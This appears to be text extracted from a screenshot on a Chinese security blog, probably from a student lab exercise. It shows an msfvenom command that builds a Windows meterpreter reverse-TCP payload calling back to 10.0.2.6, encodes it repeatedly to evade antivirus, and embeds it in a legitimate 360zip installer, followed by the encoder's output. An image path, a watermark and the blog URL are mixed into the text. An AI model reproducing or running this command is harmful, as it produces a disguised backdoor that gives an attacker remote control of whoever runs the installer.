 root@wangyifan:~/template# msfvenom -a x86 --platform windows -p windows/meterpr
eter/reverse_tcp -e x86/shikata_ga_nai -i 20 LHOST=10.0.2.6 LPORT=5110 -f raw |
msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10 -f raw | msfvenom -a
x86 --platform windows -e x86/countdown -i 10 -x 360zip_setup_4.0.0.1030.exe -k
-f exe > 360zip_setup.20155110.exe
Attempting to read payload from STDIN...Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
系统安全运维
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
https://blog.csdn.net/wyf12138